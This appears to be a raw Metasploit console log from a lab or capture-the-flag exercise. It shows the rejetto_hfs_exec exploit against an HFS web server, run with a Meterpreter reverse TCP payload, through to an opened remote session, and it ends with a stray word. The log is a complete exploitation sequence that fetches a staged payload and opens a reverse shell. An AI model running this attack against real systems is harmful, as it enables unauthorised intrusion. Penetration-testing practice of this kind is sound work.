 Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Using URL: http://10.10.14.14:8080/pdfZtSrZq69
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /pdfZtSrZq69
[*] Sending stage (177734 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\bRLzqOb.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.8:49162) at 2025-03-13 08:37:51 -0400
[*] Server stopped.
meterpreter >
burpCerts